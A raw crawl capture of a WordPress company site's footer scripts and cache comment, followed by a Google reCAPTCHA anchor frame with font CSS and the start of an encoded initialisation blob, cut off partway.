<script type="text/javascript" src="https://falcongroup.ae/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1764179667" id="hostinger-reach-subscription-block-view-js"></script>
<script type="text/javascript" src="https://falcongroup.ae/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="realfactory-script-core-js-extra">
/* <![CDATA[ */
var realfactory_script_core = {"home_url":"https:\/\/falcongroup.ae\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://falcongroup.ae/wp-content/themes/realfactory/js/script-core.js?ver=1.0.0" id="realfactory-script-core-js"></script>
<script type="text/javascript" src="https://falcongroup.ae/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/falcongroup.ae\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://falcongroup.ae/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeMvUEsAAAAADmKXmfy3VuBi7ccIfLJOydJKa2A&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://falcongroup.ae/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeMvUEsAAAAADmKXmfy3VuBi7ccIfLJOydJKa2A",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://falcongroup.ae/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: falcongroup.ae @ 2026-01-20 04:59:17 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeMvUEsAAAAADmKXmfy3VuBi7ccIfLJOydJKa2A&co=aHR0cHM6Ly9mYWxjb25ncm91cC5hZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mul5zwmsmgpq
body_size: 48742
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="upqWlzmtVK6BPEtnmJuWNQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="upqWlzmtVK6BPEtnmJuWNQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="upqWlzmtVK6BPEtnmJuWNQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/w4Euw7DDuMKUw4JybkfDpsK1IwHCmsKkwq50fQZPw7N2LsOnw5DCncOCH1QBwoQRdsOEwq1tCS1Aw6ZpV03DssKpaCXDhmMhScOLwrrClsO9w53DqMODw6Nsw5nDhcKmwoxCw53DlcOzwo7Ct8O/Rhgaw7zCkMOxw4HDvTwfBC1ww5/DicO+BH/DjW/[base64]/CnEzCscKWCH3Dp8OjKUhdfUcBIMKPwqfDpU7CjcO2w53Dh3/DmcOieS3DhwBDwol/w75IwqjCjsKcwr8wBMKFdxfCgj/CmBbChhDDvXcrw4/DtMKIJCIuw70ZbMOCwo40c8OSVXh3bsOaM8OVYMOawoDCjFPCkEg+K8OkJRjCnsK6wobDr2dmwqptN8O4I8OPw4fDqwB8w6/DiG5Ww57CuMKiwqDDmcOEwq3CjXfDsDZXw6zCkxHCs8K3OFgRw5zDlMKLLnPCncKZw5U7I1rDrknChMKhwqLCrAE/wqPClibCusOhw6EgwoAXw5XDug0OE8K1w6jDn18JC8OPS8KVOR7Do8KWVjzChcKdw7M7wr4eIxHCiMOLwrMvccOxwr4vVMOdVcOgDsO4PSZlw6sFwpFMw7HDl2vDjivCosOPwq7ChcKhOsKuw5XCphnDnMOWQcOXdl8rGxgwJMKRwrjCghwJw4TClknCoCzCuBt/wp7Dv8KCw6dWCGstw7HCvkHDnMK1Jlw+w5tEf8KRw5scwrJxw6bDrlHDgH9mw4UzwrQTw5XDj8O5woXDl8KOw5YNKcKCw4vCsT7DisOwbUPCtX7CtcO9EQ/Ck8K5alnCuMOtwp0GIDoWwqPDqHA7d8OHScOSworClSPCmcKcdsK1wrrDtjJUOCHCmAPDjMKrwp1swo3CosORwpbCqhLDicKEw7fCmTQvwo/CkjHDg8KxEwcrDzLDgMOSXzrCrMKwwqUYw5bCpnI8w6Ijw4vCujfCkMOAw7nCosORFsOgPsOubsOPF8Kzw5h/cMOdw7zDhmE4WcOtCsKDW8OTLMOXLS3CnMKUwoc7ZhrChwjDhMOMw5DCpgEhwoh9wqTDvD/Cr3ZoworDr8Kww6jDvhNmw4lqPMKBG8OTwrNKVMK3HGM/w4XCmQnDh8OZwr8MG8KQFTsWwqMAwoEgBhHDlSsww7wfw7cNwo7CgnXCiFl+w7vDslY6AnzCo2ROw7TCl1TDhT3DlsKdcF41w7zDkivDpCnDjcKSw6vCgsOFw7xGwphfHS/DjzhGw5PCvMKBIcKiwoHDh8KvwpMfAsOnEMKHwrNsw7MTYy8fdEbDu8Ouw6/DkT/CkXrDtELDun0hVkBLU1/ChcKqXXQQw53DscKNwpBDCcORwrRZZCLCiFYsw5HCkMOTw4jDgRMOVSfCuEUqwpwlDcOuwqfDlhPDnsOaw4UUwropw7lJw4IBw7HDhcOLw43ClsO0fMKLw6F3w6XCgHEoQcO1H8KBw5DDqsK/wpnDvcKKZMKCw7PCoid/wqZgwo9